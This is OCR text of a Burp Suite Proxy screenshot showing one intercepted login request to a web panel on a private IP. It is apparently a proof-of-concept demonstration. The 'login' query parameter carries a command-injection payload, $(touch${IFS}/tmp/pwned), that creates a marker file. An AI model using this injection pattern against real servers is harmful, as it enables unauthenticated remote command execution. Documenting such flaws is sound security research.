 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to https://192.168.112.175:2031
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw Hex \n
1 POST /login/index.php?login=$(touch${IFS}/tmp/pwned) HTTP/1.1
2 Host: 192.168.112.175:2031
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.0.0 Safari/537.36
4 Accept-Encoding: gzip, deflate
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Connection: close
7 Cookie: cwpsrv-7ed373abced7574da1245607e756e862=nfetkn56pkkdbqhht2hpl46bsa
8 Content-Type: application/x-www-form-urlencoded
9 Accept-Language: en-US,en;q=0.9
10 Content-Length: 40
11
12 username=root&password=toor&commit=Login